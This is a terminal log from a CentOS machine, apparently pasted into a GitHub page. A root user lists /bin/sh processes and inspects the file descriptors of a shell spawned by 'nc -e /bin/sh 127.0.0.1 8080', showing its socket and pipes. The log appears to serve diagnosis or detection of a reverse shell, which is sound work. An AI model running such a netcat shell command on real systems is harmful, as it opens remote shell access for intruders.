 [root@VM_0_13_centos ~]# ps -ef | grep "/bin/sh"
root      4418  4393  0 Jun08 ?        00:00:00 /bin/sh ./docker/worker/init.sh
systemd+  4437  4408  0 Jun08 ?        00:00:00 /bin/sh /opt/rabbitmq/sbin/rabbitmq-server
root     24240 23983  0 23:04 pts/9    00:00:00 nc -e /bin/sh 127.0.0.1 8080
root     24241 24240  0 23:04 pts/9    00:00:00 /bin/sh
root     27942 26902  0 23:20 pts/10   00:00:00 grep --color=auto /bin/sh
[root@VM_0_13_centos ~]# ls /proc/24241/fd/ -alh
total 0
dr-x------ 2 root root  0 Jun 10 23:04 .
dr-xr-xr-x 9 root root  0 Jun 10 23:04 ..
lr-x------ 1 root root 64 Jun 10 23:04 0 -> pipe:[238899441]
l-wx------ 1 root root 64 Jun 10 23:04 1 -> pipe:[238899442]
lrwx------ 1 root root 64 Jun 10 23:04 2 -> /dev/pts/9
lrwx------ 1 root root 64 Jun 10 23:04 3 -> socket:[238899440]
lr-x------ 1 root root 64 Jun 10 23:04 4 -> pipe:[238899441]
lrwx------ 1 root root 64 Jun 10 23:04 6 -> /dev/pts/9
l-wx------ 1 root root 64 Jun 10 23:04 8 -> pipe:[238899442]
[root@VM_0_13_centos ~]#